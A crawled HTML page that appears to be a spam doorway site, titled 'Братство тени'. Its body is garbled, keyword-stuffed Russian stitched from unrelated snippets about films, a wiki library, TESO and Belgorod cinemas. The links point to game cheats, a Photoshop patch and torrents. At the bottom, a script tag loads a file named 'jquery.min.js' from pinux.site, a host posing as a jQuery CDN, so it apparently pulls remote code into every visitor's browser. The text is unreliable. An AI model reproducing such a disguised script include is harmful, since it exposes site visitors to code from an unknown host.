

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-bratstvo-teni.html
body_size: 3466
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Братство тени - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Братство тени</h2>
                            </header>
                            <p>Библиотека действует по принципу вики. Это означает, что добавление книг, авторов и любой другой информации производится пользователями. Банда боевиков укрылась в одной из горных деревушек. Отряд российских десантников ведет с ними бой. Ты познал ли силу Крови - Have you been to Jesus - Чи пізнав ти силу крові. 17/06/2017 · Прошу простить за нубо вопрос. Верно ли я понимаю, что гильдия воров- это дополнение и его можно покупать. 
За основу образа своего героя Таика Вайтити взял собственную маму. А Джемейн Клемент во время подготовки к своей роли черпал вдохновение Над вечерним городом бушевала гроза, и полуподвал разрушенного дома, в котором обосновался Тимм, снова залило водой. Тунгусское троеточие . Тунгусское троеточие. Свобода? Равенство? Братство? Доставая из забытых сундуков эти пыльные слова, мысли и настроения - мы не пытались стать Робеспьерами Чем мы заняты в тени. 1 сезон 5,6,7 серия. Артист. У Тени была любящая девушка, с которой они планировали создать семью. У каждого из них за душой был определенный свод грехов, но вместе они стали на путь исправления. В поисках редкой видеозаписи трое взломщиков пробираются в таинственный особняк. Банда боевиков укрылась в одной из горных деревушек. Отряд российских десантников ведет. 
Библиотека действует по принципу вики. Это означает, что добавление книг, авторов и любой. У меня уже есть TESO, что мне делать, чтобы играть в Morrowind? Если у вас есть основная версия игры. Привет! Посмотри страницу фильма Реальные упыри (2014) на КиноПоиске: https://www.kinopoisk.ru. Дом на набережной: люди и тени. Жилой комплекс ЦИК-СНК СССР занимает площадь в три. Следующий день, для Тимма начался со все возрастающего чувства тревоги, поселившейся. Тунгусское троеточие  Тунгусское троеточие. Свобода? Равенство? Братство? Доставая. 
Чем мы заняты в тени. 1 сезон 5,6,7 серия. Артист. Сайт о фильмах и кино г Белгорода, информация о кинотеатрах Белгорода: Победа, Радуга. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-pesnya-v-gosti-k-samovaru-tekst.html">Песня в гости к самовару текст</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusa-ryazan-shack.html">Расписание автобуса рязань шацк</a></li>
                                <li><a href="fi94gm-raspisanie-elektrichek-v-novokuznecke-do-mezhdurechenska.html">Расписание электричек в новокузнецке до междуреченска</a></li>
                                <li><a href="fi94gm-shema-vyshivki-porosenok.html">Схема вышивки поросенок</a></li>
                                <li><a href="fi94gm-349-marshrut-raspisanie.html">349 маршрут расписание</a></li>
                                <li><a href="fi94gm-getry-spicami-shema-vyazaniya-dlya-nachinayuschih.html">Гетры спицами схема вязания для начинающих</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Братство десанта смотреть онлайн бесплатно.</li>
<li>Флибуста Книжное братство.</li>
<li>Ноты Братство Наше музыкальное наследие.</li>
<li>TESO: Morrowind — Вопросы и ответы Elder Scrolls Online.</li>
<li>Реальные упыри (2014) — смотреть онлайн — КиноПоиск.</li>
<li>Дом на набережной: люди и тени / Территория истории.</li>
<li>Демченко А.В. Охотник из Тени Книга.</li>
<li>Tunguska Radio - Радио Тунгуска.</li>
<li>Сериалы смотреть онлайн, лучшие сериалы бесплатно.</li>
<li>Киноафиша Белгорода. Кинотеатры г Белгорода. Кино, фильмы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-trudovoy-dogovor-s-uchitelem-biologii-i-himii.html">Трудовой договор с учителем биологии и химии</a></li>
                                            <li><a href="fi94gm-drayvera-dlya-klaviatury-logitech-g19s.html">Драйвера для клавиатуры logitech g19s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-chit-v-ks-na-pricel.html">Чит в кс на прицел</a></li>
                                            <li><a href="fi94gm-ekzamen-torrent-skachat.html">Экзамен торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-patch-dlya-photoshop-cs5-extended.html">Patch для photoshop cs5 extended</a></li>
                                            <li><a href="fi94gm-voyna-i-mir-audiokniga-aleksandr-klyukvin.html">Война и мир аудиокнига александр клюквин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rance-01-hikari.html">Rance 01 hikari</a></li>
                                            <li><a href="fi94gm-kniga-rebekka-skachat-fb2.html">Книга ребекка скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
